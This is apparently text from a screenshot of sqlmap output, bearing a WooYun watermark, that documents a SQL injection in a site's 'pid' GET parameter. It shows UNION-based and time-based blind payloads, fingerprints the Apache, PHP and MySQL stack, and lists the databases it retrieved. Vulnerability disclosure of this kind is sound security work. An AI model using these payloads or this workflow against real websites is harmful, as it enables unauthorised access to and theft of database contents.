 [08:58:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pid
    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: pid=-5775 UNION ALL SELECT CONCAT(0x7175766771,0x4d51425a5646414855
79,0x7176776f71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: pid=1 AND SLEEP(5)
---
[08:58:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.6
back-end DBMS: MySQL 5.0.11
[08:58:17] [INFO] fetching database names
[08:58:17] [INFO] the SQL query used returns 2 entries
[08:58:18] [INFO] retrieved: information_schema
[08:58:18] [INFO] retrieved: web7k
available databases [2]:
[*] information_schema
[*] web7k
www.wooyun.org